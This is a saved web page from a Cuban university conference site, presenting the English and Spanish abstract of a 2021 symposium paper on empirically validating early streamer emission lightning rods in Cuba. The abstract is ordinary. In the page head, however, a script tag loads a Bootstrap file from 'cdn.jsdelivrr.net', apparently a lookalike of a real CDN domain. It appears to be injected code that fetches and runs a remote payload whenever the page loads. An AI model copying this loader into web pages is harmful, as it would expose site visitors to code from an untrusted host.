

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877
body_size: 12246
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Positive experience of external protection against lightning in Cuba: empirical validation of early streamer emission devices (ESE) | V Convención Científica Internacional UCLV 2025"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Positive experience of external protection against lightning in Cuba: empirical validation of early streamer emission devices (ESE) | V Convención Científica Internacional UCLV 2025"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Positive experience of external protection against lightning in Cuba: empirical validation of early streamer emission devices (ESE) | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "657bb187c76f3f315ed7a24398af7a450ae4943bo1800154739",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/positive-experience-of-external-protection-against-lightning-in-cuba-empirical-validation-of-early-streamer-emission-devices-ese-3877" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="background-color: #009933;" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc  o_half_screen_height o_record_has_cover  ">
    <div style="background-image: url(/web/image/47396-cf16bed1/sie2021.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.6;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/58/image_128/19th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202021%22?unique=8d385a6" class="img img-fluid" alt="19th International Symposium of Electrical Engineering &amp;quot;SIE 2021&amp;quot;" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">19th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2021</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Positive experience of external protection against lightning in Cuba: empirical validation of early streamer emission devices (ESE)</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p>Historically, external lightning protection (lightning rods) has presented important theoretical controversies, from the time of Benjamin Franklin to the present day. In all this time, the lack of scientific validation of any lightning protection system (LPS) has prevented settling this controversy. This validation presents important difficulties:</p><p>- In the laboratory, only certain aspects of the beam can be reproduced, since there are scale problems that prevent a complex phenomenon of such magnitude from being fully reproduced.</p><p>- The test fields with natural rays do not receive a statistically significant number of rays, nor representative of the geographical, architectural and climatological variety, therefore the statistics obtained cannot be applied to global models.</p><p>- Carrying out an independent scrutiny of existing facilities involves a dissuasive economic cost, high complexity and a considerable investment of time. In our country, the Republic of Cuba, the necessary conditions have been given to carry out this unique scrutiny for the following reasons:</p><p>• One of the highest isokeraunic indices on the planet.</p><p>• The design, installation and operation of the LPS are controlled and audited exclusively by the Fire Protection Agency (APCI), which implies that the available data is organized and centralized.</p><p>• There are thousands of LPS installations and an experience of more than 20 years.</p><p>This article constitutes the first formal document at the international level, independent of the industry, on the empirical validation of external protection systems, in this case, on systems based on ESE, after more than 200 years of applied protection against lightning without studies statistically representative of any lightning protection system or device. This work is based on data and experience from government institutions and in an environment with very high ceramics activity, typical of subtropical climates.</p><p><br></p><p>Palabras clave: protección externa contra rayos, pararrayos de emisión adelantada</p><p>Keywords: external lightning protection, early streamer emission </p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p>Históricamente la protección externa contra el rayo (pararrayos) ha presentado importantes controversias teóricas, desde tiempos de Benjamin Franklin hasta la actualidad. En todo este tiempo la falta de validación científica de cualquier sistema de protección contra el rayo (SPCR) ha impedido zanjar esta controversia. Dicha validación presenta importantes dificultades: </p><p>- En laboratorio solo pueden reproducirse ciertos aspectos del rayo, ya que existen problemas de escala que impiden reproducir totalmente un fenómeno complejo y de tal magnitud.  </p><p>- Los campos de ensayos con rayos naturales no reciben un número de rayos estadísticamente significativo, ni representativo de la variedad geográfica, arquitectónica y climatológica, por lo que las estadísticas obtenidas no pueden aplicarse a modelos globales.  </p><p>- La realización de un escrutinio independiente sobre las instalaciones existentes supone un coste económico disuasorio, una elevada complejidad y una inversión de tiempo considerable. En nuestro país, la República de Cuba, se han dado las condiciones necesarias para la realización de este singular escrutinio por los siguientes motivos: </p><p>    • Uno de los índices isoceráunicos más altos del planeta.  </p><p>    • El diseño, instalación y explotación de los SPCR están controlados y auditados exclusivamente por la Agencia de Protección Contra Incendios (APCI), lo que implica que los datos disponibles se encuentran organizados y centralizados. </p><p>    • Existen miles de instalaciones de SPCR y una experiencia de más de 20 años. </p><p>Este artículo constituye el primer documento formal a nivel internacional, independiente de la industria, sobre la validación empírica de los sistemas de protección externa, en este caso, sobre sistemas basados en PDCs, tras más de 200 años de protección aplicada contra el rayo sin estudios estadísticamente representativos de ningún sistema ni dispositivo de protección contra el rayo. Este trabajo está basado en datos y experiencia de instituciones gubernamentales y en un entorno con la actividad ceráunica muy alta, propia de climas subtropicales.</p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/10880/image_256/Yasser%20G%C3%A1lvez%20Castillo?unique=ba707bc" class="img img-fluid img-avatar" alt="Yasser Gálvez Castillo" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Yasser Gálvez Castillo</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">UEB APCI Desarrollo y Certificación</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>Presentation</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                                <span>November 25, 2021 2:0 PM</span>
                                            
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>15 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                                <span>Sala 2</span>
                                            
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Alcides Rivera Camejo</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>early streamer emission</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>external lightning protection</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>pararrayos de emisión adelantada</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>protección externa contra rayos</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="application/pdf"></div>
                                                    <a class="text" href="/web/content/61481?download=true">
                                                        <span>YasserGalvezIng.pdf</span> 
                                                    </a>
                                                </div>
                                            
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="application/pdf"></div>
                                                    <a class="text" href="/web/content/61480?download=true">
                                                        <span>YasserGalvezEsp.pdf</span> 
                                                    </a>
                                                </div>
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        <div class="container mt32 mb16 d-none d-md-block d-print-none">
            <div class="d-flex flex-wrap mb-5 justify-content-md-center">
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="http://www.copextel.com.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/90/image_128/COPEXTEL?unique=2ae4e4a" class="img img-fluid img img-fluid" alt="COPEXTEL" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.geominsal.cu/?page_id=29">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/93/image_128/Geominera%20del%20Centro?unique=fa1bbfc" class="img img-fluid img img-fluid" alt="Geominera del Centro" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.etecsa.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/80/image_128/Empresa%20de%20Telecomunicaciones%20de%20Cuba%20S.A%20ETECSA?unique=5ecec60" class="img img-fluid img img-fluid" alt="Empresa de Telecomunicaciones de Cuba S.A ETECSA" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.alinet.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/87/image_128/Empresa%20de%20Sistemas%20Automatizados%20de%20la%20Industria%20Alimentaria%20%28ALIMATIC%29?unique=440c9a5" class="img img-fluid img img-fluid" alt="Empresa de Sistemas Automatizados de la Industria Alimentaria (ALIMATIC)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.antenas.co.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/88/image_128/Empresa%20de%20Antenas?unique=903f838" class="img img-fluid img img-fluid" alt="Empresa de Antenas" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/obe-villa-clara/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/92/image_128/Uni%C3%B3n%20El%C3%A9ctrica%20%28UNE%29?unique=d248a25" class="img img-fluid img img-fluid" alt="Unión Eléctrica (UNE)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.mincom.gob.cu/es/entidad/empresa-de-radiocomunicaci%C3%B3n-y-difusi%C3%B3n-de-cuba-radiocuba">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/89/image_128/Empresa%20de%20Radiocomunicaci%C3%B3n%20y%20difusi%C3%B3n%20de%20Cub?unique=a78a506" class="img img-fluid img img-fluid" alt="Empresa de Radiocomunicación y difusión de Cub" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.cedai.com.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/85/image_128/Empresa%20de%20Automatizaci%C3%B3n%20Integral%20%28CEDAI%29?unique=0b41cb4" class="img img-fluid img img-fluid" alt="Empresa de Automatización Integral (CEDAI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/ati/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/86/image_128/Empresa%20de%20Tecnolog%C3%ADa%20de%20la%20Informaci%C3%B3n%20y%20Autom%C3%A1tica%20%28ATI%29?unique=ee75a71" class="img img-fluid img img-fluid" alt="Empresa de Tecnología de la Información y Automática (ATI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/www.eicma.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/91/image_128/Empresa%20de%20Inform%C3%A1tica%20y%20Comunicaciones%20del%20MINAG%20%28EICMA%29?unique=96a1f24" class="img img-fluid img img-fluid" alt="Empresa de Informática y Comunicaciones del MINAG (EICMA)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
            </div>
        </div>
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
